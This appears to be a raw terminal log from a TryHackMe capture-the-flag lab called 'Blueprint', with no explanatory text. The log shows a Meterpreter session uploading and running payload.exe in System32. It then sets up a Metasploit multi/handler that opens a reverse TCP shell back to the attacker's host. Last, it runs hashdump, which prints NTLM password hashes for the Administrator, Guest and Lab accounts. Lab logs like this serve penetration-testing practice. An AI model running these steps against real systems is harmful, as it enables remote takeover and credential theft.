 meterpreter > cd c:\\windows\\system32
meterpreter > pwd
C:\Windows\System32
meterpreter > upload payload.exe
[*] Uploading  : /home/kali/Desktop/tryhackme/blueprint/payload.exe -> payload.exe
[*] Uploaded -1.00 B of 72.07 KiB (-0.0%): /home/kali/Desktop/tryhackme/blueprint/payload.exe -> payload.exe
[*] Completed  : /home/kali/Desktop/tryhackme/blueprint/payload.exe -> payload.exe
meterpreter > execute -f payload.exe
Process 9728 created.
meterpreter >
┌──(kali㉿kali)-[~/Desktop/tryhackme/blueprint]
└─$ msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost tun0
lhost => tun0
msf6 exploit(multi/handler) > set lport 1338
lport => 1338
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.8.95.227:1338
[*] Sending stage (176198 bytes) to 10.10.28.87
whoami
[*] Meterpreter session 1 opened (10.8.95.227:1338 -> 10.10.28.87:49437) at 2024-02-28 14:17:19 -0500
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:549a1bcb88e35dc18c7a0b0168631411:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Lab:1000:aad3b435b51404eeaad3b435b51404ee:30e87bf999828446a1c1209ddde4c450:::